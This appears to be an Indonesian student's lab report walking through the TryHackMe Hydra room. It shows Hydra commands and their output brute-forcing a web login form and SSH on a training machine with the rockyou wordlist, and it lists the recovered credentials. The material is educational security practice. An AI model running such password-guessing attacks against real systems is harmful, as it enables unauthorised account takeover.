
Nama: Muhammad Farid Mauludin

Kelas: 3A


NIM : 2231740009

Step by step hydra

1. Buka browser dan search tryhackme



2. Login dan cari hydra



3. Join room

To access material, start machines and answer questions you need to join this room!


4. Lihat vidio



5. Selesaikan task 1




7. Start attackbox



8. Tunggu hingga selesai



9. Klik ip target pada vm




10. Ketik

```
root@ip-10-18-55-231:-# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10
.10.75.251 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect
"Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 18:
35:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.75.251:80/login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.75.251 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 18:
35:12
```

11. Dan masukkan username dan password saat login




12. Ketik

```
root@ip-10-10-55-231:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10
.10.75.251 -t 4 ssh

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 18:
41:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p
:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.75.251:22/
[22][ssh] host: 10.10.75.251 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 18:
41:51
```

13. selesai



14. soal



